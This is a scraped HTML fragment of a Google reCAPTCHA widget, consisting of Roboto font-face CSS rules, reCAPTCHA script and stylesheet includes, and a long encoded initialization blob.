  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dlwriQeKUJg0c_I7kuGGLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="dlwriQeKUJg0c_I7kuGGLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dlwriQeKUJg0c_I7kuGGLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Dn1Gw63Cr1NyVsKgZsOtfcKtEcKwYWXCghTDjMOLJ8KUKgHChWzDlcK4L8Ohw7dndcKcXcKuw4nCpMOwwrMre8OAwpzDiT3CksOvwqfDicOmB2ApPQ/[base64]/Crx4mLxZEw7NgeE8fWTo3HkIrw4U8wqwJwqBgwpHClB0Dw60Jw4VsZMOlw7QDKcKzGcKdw7Vdw4Z6QH5lwrxLJMKhwpRBw5HDs0xFw4lBa8KTVhxhwrvCmsObS8O+wogjASEvP8OWFnvDuCBYwp7Dg8KgElzCtTfCnMO/[base64]/wrp0w7DDjgjCgMK0WTUOwocawofDv8Kzwo/CqsOMwptVwovDpsKow5HDqMKCwp7DrDrCo1URABwWwq7DuMOvw5sba3A5fz3DqAgLHsKbw7Itw7/DtsKuw7jDgsOWw4gBw6wrJcOGwqoyw6JgBsOAwrrChlzCvcO3w7bDjcOrOMKaV8O7wr4YBcOjd8KRdFHCp8Olw47DiB3CuMK1wqc/wqDChsK/[base64]/CjcOUw6zDvMKWY0w4KDFpMznCg8Olw5HChcKbwoPDn8O9HMKSPR9aJlkfwokCU8OuJDjDh8K0wqkOw6vCskU6wqXCgcOhwrLCoA3DlsOAw4fDhMOCwplkwqEmE8KrwrvDqMKeF8OKL8ORwp/ClMO7H3nCjinDk23ClcO1w4JXL0tlK8OCwr8QBMK3wr/DvcOsSTTDnsO/[base64]/DiU3Cs34NY8OMwpUubycxZkLDosOvNkrCksOpwqZSfsO+wqTDicO/[base64]/Dgk3ChsKifAJjWhTDicO1dijCmcOww57DlCfDrC5zU8Kow4pzw6XDpTstwp3Dh0p0JMOkw5F5w5JEw6x7FMK7cMOEJsO2YsKcwoYYwr0hw61KXMOnEMK+CMOTw6LCksK1wpHDkDJRw6/Dkhg3HMOIXcOFfMKcTsK2DTgoBsO/wpPCksK+w47Cg8KxPkQMYsOWf2JfwqPCpMKCwofCmcK4OcOTSyNoe1UwYzgBCsOmd8OKwo/Dg8KJw7tVw6rCrcK+w6hRMsKNZ8KNV8KOw5Asw5/Dl8K5woLCssK/wo8DABDCv17Cm8KCTGXCgcOmw5PDkQvCvEzCgcK7w55cAcOrD8Omw7/ChnXDtxJfw5zDgMOORcKuw7/DssOOwqdwAsKjwonDpcOAIsO1wrpuNMOTLRHDo8O5w5TCvWINw5jDqcKGYgHDl1TDocKVw695w5k6EsKgw550WMOoYRnCpMKLHETCoEjDrTtlVsKZQGnDhXrCuRXCoFnCoVTCpkgvYcKgYsKUwqfDhsKDwr7Dri7DrHTCiE/Cs8KQw4EuEh3Dhy3Cqi3ChMK0HsOOw61xwq09fMK2Vlddw6h0cn5+woPCisOeB8KkNyDDjkPCksOgwoLCuQNGwrTDk3rDnU8BIibDsXAaRBHDnsO4L8Oww6Asw7U2w5MnXR9xAE/Cj8K4w5DClkl1w4HChCbDtxnDm8Kiw7ErBUQGZcK8w6fDssKeRMOHw7BAwp8Zw6xnMMKWwrV/[base64]/CmcKRw5fDoXsaw5TChMOBFR7DhsOdwr/DvcK6wqHCr2vCocKOfsK1TsKLwqrChsOjw5XDjMKCworCiMK/wqFtWCMkwqPDh0DCowRIN8KNZ8OhwqPCmcObw4FowpzCgMKbw4YEUQtKDChKwolOw4HChsKdY8KOBhLCksKUw4fDgcOLOMOjfsOAGsOxJ8KJTjDDlDrCjybDlmrCvMOXbz/[base64]/YMKaQj1Qw64IwpnCjFlhf8O6EWjCtMKEKHjCm8OIVjNAwqUOw4wHZcK5w5rCjcOFAcKAXwcGw7jDncO4w78jNsKPwowDwofDrnF1GMODcwHDjsOpLlDDgnbDtF/CocKvwqLCoMKyCB7Cv8O7OlYcwrY5Kxgkw71DaTnCjzjDigEoOcO8QMKTwqrDvWrDqMOew7nDjl7DsmnDsgXCvcKVw4czw7tcWGwpDsKtwqjCii3CocOywoXChDlQFHZTVx/[base64]/DtlHDi8KQJS8pYzvCmMKXw6oGPXrDrsO+VCnDqj/CgMKoBcKFD8KSAcOZw5FCwpzDrUbDnE/DhiYawqnCsMKEdl9cw78oOcOVRsOXwqFqB8O0ZGMPQDBFwqMQSB7ClXHCr8K3Qk3DvsOdwq/Dh8KHIWMLwqfCscO5w7fCuR3ChAkOfBpxPMOuJcKpK8KhUsKRwpkDwoDCgMOyMMKWWgLDjxtdwqwRcMKQwofDssK/wqQCwr97Ml7CtmDCggrDvkPClVxqwoAXXjIpPSY7w4wlBcORw4vDgB7CscO0MDnDjTDCl1DCm1BJMXIAbh8Xw4JEFMKWT8Otw6BbVH/DsMOOw7fDqgXDqcOJTgATKDfDp8K0wqcUw6cAwpXDqHttFcKlCMOFWHbCtysdwobDjMOrw4EqwqNCQ8OKw5Eaw6sPwrcgZ8K0w5/DpcKLBsOST0XCvjBowpfDmB7Cv8Kpw6ZKLsKJw4fDghYZMAfCsn5qThPCh242woTCk8O6wq9tSi1JBsKbwrHCmsO6TMKFwp0Jwr8wPMO6woJTE8KtDHFmM35pw5DCusOJwp/[base64]/Dm8O+D8OBwpXDjSzCpMOVw4bCoMKffxopwpDCp8K1woJDwoRrCsKjJsO0SsOYw4tpwqbDhyfCt8KoPSrCsk3CisKFYV/DssOsRsO6w7DCg8OGwokCwplBWEjDscOMEAMyw4/CnAbCrAPDoHMzSnILwpnDp1kQBk7DsWTDqsOqfil8w4JxNTxha8K8eMOnIXfCvmTDlsOaw4cNwqt+f31Ow4Y/wr/[base64]/Cmj10SsKcw5rCpcKpw45PwpR6XMOtA1nCmWPDqGM3CsKBwocPw6TDoSZEw4pXUsKNw5LCosKKBgjDiVt0w4rCvGp+wpBOMQTDqwDCmcKqw7/CsWbDhBrCjw1mWsOnwpTCisKxw5zCrAV7w4zDlsOOdAzCtcOkw6LCh8KHXi4Iw5HCtlcCYmQbw4fCnMKNw5PCsR1DKG/Clh3Dl8KlXMOePWIiw4jCtsKeVcKLwol2wqlQw5HCpBHCqT4NYgvChcKcJsKCw5YBwojDrUTDlgQyw6bCryPCo8O2BEJvFw1CShzDjX0iwrPDiW/DscO/w7rDrBHDv8OFeMOMwq7CqcOPNsO4AD/CsQgmYsOJYE/DsMO0Z8KACcK6w6PCuMKPw5YowrvCpA/[base64]/[base64]/w4FDwqUvw7rDmE7CvMOAwq/ChV7Du8KPJEI0wooVw55gYcK3wrgJe8KUw7HDrA/DknnDriUmw4NPwq3Dow7Ci8KUcMOOwqLCksKIw6sNOTTDj0pywp1pw5Vww5hww6hTeMKnWTnCi8OKw4rCosK1FX9NwpcOXm5nwpbDk3nChyVoBMOeV27DmnPCkMOJwq7DrFUWwpHCsMOUw4IAXsOnwpHDsRPDm3PDmT8/wozDkVDDm1coJsOmDMKfw4TDvC/DojPDmMKdwo8GwoAVLsO8w5g+w5sTfcKIwowRAMOfemM+BsOkUcK4dV9RwoYfwoLCkMKxwphlwrLDuS3DjSwXZC/CiibDh8Omw6h9wrbDmTnCtGw7wp7CuMKFw73Ctxcwwp/DpX7Dj8OjQsKow7zDhMKawqLDnXU1woMHwoDCqcOzRMKnwrDCqhsPCwxQV8K2wrlEZSkzw5tYaMKbw4rCg8OQGE/DtcOpQ8KzRcOGQXsfwo/[base64]/CssKwwpDDrMOTZR9kwpLCtG4xYcObJT5Yw6xbwo3Cm2DCulnDlETCsMOZwqQNw6t/wpzCjsKhbcOVfCbCk8KLwrcdw6wMw7oRw4t5w5ZuwrREw54/[base64]/WcKSwqtAwqjCmTzChHx1YSA1w5rDrcOaw5VOwpw8wobDgsKUMhDDgMKEwrc6wpV4NsOcdg3CrMOgwoTCqsOIwoPCu2ICw6DDoxslwpsyeAHDpcOBIDFednshJ8OkRMO9OEhuIcKWw5DDoHNswpcAHG/DrVdFwqTChWjDlcKgAxB1wrPCt2NIw7/CjlVYRVvDvBPDkkXCmcKIw7vDrcOrLHXDtDjDosO+Lw1Bw67ChCx8wrY3ScKhE8OpSglfwrhDecK5OmofwrEJwoLDm8KIEcOlfDTCiQrCmUnDm2rDh8Opw6jDr8ODw6BUGcOYK3ZTemE4HBzCsGTChzPCkVvDm2E0C8K5BMK6wpfChALCv3vDicKEGg3DiMKwfsOpwr/DrMKFecK7OMKDw4VHH0Qiw4fDjlzCtcK1w6PDjR7ClnnDlwF/w6HCqcObwqMIZ8OVwrjDrhfDosOnbQDCsMO5w6cSZBMCC8KiYRBTw7FaP8OewrDCjsODKcKVw6jCk8KkwpjChU9ewoJMw4Vcw5fCt8KnSTPCqgXCh8O2OWAiwqYywqFEGsKGVxg+wpHChMOHw64QMQ0kQ8KqTcK/eMKaRAM1w6MZwqVXccKKQ8OKJcKJUcOcw6RTw77CrcK6wrnCgWs5BMO9w7ciw4zDnsKRwp89wr9LFktEd8Oqw78zw5oYcA7DrmHDlsONPmnDk8KMw7TDrmPCgCkJdmhRX0LChFHChsKpcDRFwqvDkcKjLgJ8BcOZNEIAwpFNw5xxO8OAw5/CnhUbwqouNwPDsD3Di8KDw5stIMOna8OFwpAXSFHDusKpwqPCjsKTwqTClcK3fnjCk8KAA8K3w68+YFVtehfCgMK9wrXDlcKjwrLClzVXLlBOWS7CuMKQV8OGd8K/w6LDt8Onwrd3WsO3R8K4w6bDr8OlwoDDgiQ+GcKqKwkWEMKww7YUT8KdVcKNw7XCssK8RxFcGkjDgMOEVcKYHEkQb2PDm8OyNFdWPUVIwoBtw4UZC8OPwqF/w6XDqTxta37ChMKAw5o8w6RaJRU4w4DDosKMDsKcVzrCs8Ocw5bCn8Kcw7rDhsKrwpTDugvDt8KuwrENworCssK7BV7CqTZrc8KEwrrDssOWwoggw61/XMOZw79OX8OSVcOqwpfDqCxSw4PDu8KACcK8wr9TWlYqwqIwwqrCqcOawo3CgzrCjMO5VjbDisOPwp/DkkFIw4NXwqMxZ8KZw6ZRwrzCjw9qWAFGw5LDhWDCsCEew4dxw7vDtsKFLsO4wqYnw6d7QMOgw6Fpwo01w47DlEjCtMKkw5sdPCF3w4pFNC/DrljDpXtYCANLw5hRLTNewqsJfcOhcMKLw7TDkWHDoMODwo7DhcKkw6RjXAbCgH1DwpYoBsOBw5vCmHd6K2fCm8KWIsOvIgIBwp3CtX/CmRFjwqJDw6LDhMOeSStUKFFUM8KHX8KmRsK+w4PCmMOawpcVwqleZUvCmsOOfikEwpzDq8KIVQkaS8KnFlfCom9XwoQoN8Kbw5wTwr9PEX5rKzZjw6oTLcKywqvDsGU/IyPCksO5E0/ChsOtwop+fwUyGm7DiTHCm8Kpw6TClMKCSMOPwp8Aw4jCsMOIE8KXKcKxMFtBwqhbNMO5w61KwoHCpgjCo8KvYcOPwqPCrEvDon7CisOcZT5hwrkYaX/ChQ3DnzjDuMOrKxRvw4DDpG/CrMKEw4rDscK0BR0jTcODwqzCrSrDhcKhD0kFwqMCwqLChgDDniBJMsOLw5/CrMOvAk3DvcKcYjHCtsOvcy7Du8OBfWHDhEAFE8KyYsOrwq/[base64]/cMKOw4Inw65mwrXCuQFFw6RsISo5eA9tG8OaJ8OpwqhCwofDqsKMwqVTPMKWwqFYD8OBwpM3EQUCwrQ/w7DCoMO6J8OHwo3DpMO1w47CpMOxUW0BOwLCgRxUL8OzwrbDqC/CmA7Cjz/DscOsw7gyHy7CunXDh8KqfcKYw6Aww60Uw4zCoMOcw5lIXiLCrR5Efn8BwonDmMKgE8OWwpLCtBFWwrBULDfDj8OYZ8OkLsO2e8K1w7jCvkFNw6fCqsKWwrNXwpbCqwPDucOvU8O4w6NXwoDCmyzCg1dVRk/Cm8KIw4V+f0HCujrDhMKnfmTDgiQNYg3DvjnDkMKVw5whSQ5EFMKqw6LCvWkBwp3ChMOiwqsdwr1/w7wBwoo8OMKhwozCk8OVw4MYEixPbMKQaFfCjcKkUsOpw7cqw4ggw6JeXF8qwqTDsMOrw7HDsHYpw5pgwrwhw6ctwojCj0HCoynDvMKLTDvCicOOfi7DrcKmLGDDusOMbCB7eHM4wrHDvhBBw5Qmw6tIw7UCw6dSdCnCjG8RHcOaw7/Ci8OOYcKsaxHDpXwow7k5wrfCm8O3cXVgw5LDgMOvYWzDnsOWw6/CuGvDkMKywpITKsKQw6xUdnzDtcKNwrvDoj/CiDXDqsOIB0vCnMOeQFvCuMKZw4Vrw4DCr3ZTwoDCtQPDp3XCgsKNw7TDiU1/[base64]/[base64]/CmTDCpy3ChMOzwqzDuMKYGMO3w6NOLsOZw4ZIwpVkYsKyF2vCvVgpwp7Di8K2w5bDnEjCq23ClitjMcONZcKmOjvDjsOHw681w6w/aW7CkCPCnsKZwrXCrsKfwofDrMKAw6zCqV/DogctCAHChSpPw6nDhsOkAH5vCQx3w5zDqMOJw4BvbsO3QMONNEsywrTDgMO3wq7CqsK4bxbChMKVw4Npw6HDtxg1LcKjw6duJC/DvcO3TMO4MlHCnj8JVVhnZ8OHaMK0wpEbLcO+wobCgxNhwpvDvcO5w5DDpcOdwprDscKSMcK7W8OiwrtCdcOywphaJ8O0wo3Cg8KxY8OJwoczIsK0w4lEwpnCicKXAMOlAH/[base64]/DhUttCm3CgsKIfkLCgXRnw6vDn8OyS0XDt8OBwoNawooYOsO/BMK3YmvCqlnCphwBw7BwYlPCosK3w53CscOHw6PCmMO3w4AowqBAwqfCtsK5wr3Cq8Otw5sGw7fCnFHCq2l4w5vDlsKvw7fDi8OfwrLDhMK/[base64]/wooCwroneloGwpA3OsKnbMOiZsKDw5Ixw6s0wqPDihHDtsK0EcK7w7DCuMOuw5xkSjDCtj/Cp8Oowr/DsThDTSdcw5JBDsKLwqY9XMOhwqFRwr1UYcO8PQp6wrnDn8K2CcKsw4VnaU3ChS3ChTDDo3MkZQvCuEDDpcOJbwcnw498w4vCj25bfBQBY8K7GxjCvsO5WsOAwpVMVMOiw4gOw5PDvMOFwrAbw6FOw4Unf8OHw54+AxnDth0FwqAEw53CvMKEEzk9dsOxMTrCki/CsRs+DQQZwp1awo/ChQXDgSHDl0ZrwqTCuHzDhFVwwpQXwr/CqTHDn8Kmw7YnEhRfbMKsw5XCgcKVw67Cl8OHw4LCs0svKcO9w7xhwpDDn8KsdRZMwp3DqRYrb8Kdw5TCgsOrO8OXwpU1EMOzAsKfanADw5EHAcOpw5nDsRDCl8KUQjkvMDwDwq/CoTt/wpfDnAB+ZsK8wp5eScOEw4XDkgnDsMO6wrHDknxaMGzDg8OhL3nDqU5bARfCn8O6wpHDp8OMwqPCuhHCj8KHNjPCl8K9wq0kw4DDlmBjw4UjE8KHI8K/wpTDgsK4Yl9Pw7DDmhQ8YDI4TcOCw5hrR8Oawq/Ci3bDgxB+XcONAj/CncOtwonDjsKTwofDvAF0Xh0IGBRoE8K6w51xeVPCiMK2OMKBXhrCjCnCvz/[base64]/DosO1Eyl1LmvCncOkw4PCs8KXGMO6DMOtw7XCj2vDisKCJGnDt8KgRcOdwrzDgcO1bFrChzfDn2PDvMOGX8OVecOIBcOrwpIYBsOpwrrDnMOIVi7DlgxlwrHCtHsiwpV8w73DgMKew7IHBMOEwqbChmPDnmHCg8KMAgFTQsOvw4DDm8OIEWdrw6DCicOXwrlcMcOyw4/Dm0pew5TDog5wwpXDuCs0wp0IGcKewpxgw4ZlesOKSV/DuAxteMK/woTCo8OCw5DCucOzw6dOdijCjsO/[base64]/Ct8OLY8OowqLCqMOCa0bDn8Kgwo8yw4wqw65wZnwwwoRqIVt3IsKHR1jDgnoZJVAFwo/DgcOrN8OHacONw4cKw6Q7w7XCm8KHw67CksKweCbDinjDiypCSRrCl8OdwpUEFRZyw4DDnnx+wqfCksKNKcOZwqYOwoZRwrkUwrdpwoDDum/[base64]/[base64]/CmMKWwrlqw51Tw5TChcKQwoUnw48cwo/DgTvDsCXCpsKowrDDvCPCsnzDmMOHwrNxwoBhwrVvLsOGwr3DijAWecKzw5EQX8OKFMOIZsKBXBdVHMKJEsOrRA4/ajMUw6c1w6fCkSs9M8O4WEYmwqxpN1vCuTnDq8O0wqckwrXClsKiw4XDn3/DqEgZwrkofcOdwp9Mwr3DuMO8F8Ktw5XDuSQIw5MOLsKQw4EBYHI9w47DoMKhLMOQw5kGajzCl8KgRsKsw5XDpsODw5l7FMOrw6nCvsOmW8KiRh7DisOOwrTCghLCjhTClsKowozDpcKuY8Ofw47CtMKVLibCvV3DnnbDj8OWwrEdw4LDiTV/[base64]/DlcKTGsKiwoEaw5jDhUjDql3Dji0vGHBkHcKkNnR0wq3CsU5LPcOKw7FZG0jDryJcw4sRw7NiLT3Djjwsw53DqsKDwrFqVcKvw54MNh/DhDcNJ2YBwrnCoMK7WWQEw5zDsMK6wpDCpMO/KcKuw6TDnsOSw6p9w7XCqMKqw4ktwqXCg8Ouw7vDuxdGw7TCgTrDisKVAXvCsRvDpgnCjyRkGMK9IF7Doj1qwoVGw4Vzw4/[base64]/DrMOMw7PCo1IUa8OTwoIIZUg5dMONwp7DjSzDjXYqwopbbsKFQzprwofCocOTb1UlWSzDhsKFCHTCqX3ChcK5SsORRE0Vwqt4e8ObwoHCmTNqIcODNcKJGErCmcOfwq9tw5XDokfDucKIwoYxdGo7w7zDr8KSwolFw410JMOcFiN/wpDCnMKWJBzCrR/CgwsEVsOVw4sHG8OYeGxSw77DvRtOYMOsTcOKwpfDvMOTNcKew7PDgG7CgMOLBmU8NkoLXGjCgB/[base64]/[base64]/CmBDDp8Kaw7fDocOrwppvwr4nF3Bpw7fCgiVhbcKiw43CpsKzS8OEw6jDlcK0wqVjYnB7MsKLOsKowoM+AMOqGcOKTMOUwp/[base64]/CrMOKwoMEL8KKwpPCm8K5GnzDkcKdTTNOw7kFClDCi8OWLc